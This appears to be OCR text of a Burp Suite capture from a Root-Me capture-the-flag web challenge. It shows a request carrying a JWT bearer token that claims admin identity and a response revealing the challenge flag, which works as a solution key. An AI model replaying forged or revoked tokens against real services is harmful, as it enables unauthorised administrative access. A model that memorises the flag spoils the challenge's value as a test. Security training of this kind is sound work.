 Request
Response
Raw Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /web-serveur/ch63/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2MDY1NTU2NjYsImZyZXNoIjpmYWxzZSwidHlwZSI6ImFjY2VzcyIsIm
lhdCI6MTYwNjU1NTQ4NiwiaWRlbnRpdHkiOiJhZG1pbiIsImp0aSI6IjJiZmMxZDExLTdhMTQtNDFhZC1hYjM5LWJmYzM4M2VjMzJjO
SIsIm5iZiI6MTYwNjU1NTQ4Nn0.K-fC5lz0vClC7imBRto0P_8RF0UUI9HS7vXYARDScAU"}
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 28 Nov 2020 09:25:43 GMT
4 Content-Type: application/json
5 Content-Length: 80
6 Connection: close
7
8 {
"Congratzzzz!!!_flag:":"Do_n0t_r3v0ke_3nc0d3dTokenz_Mam3ne-Us3_th3_JTI_f1eld"
}
9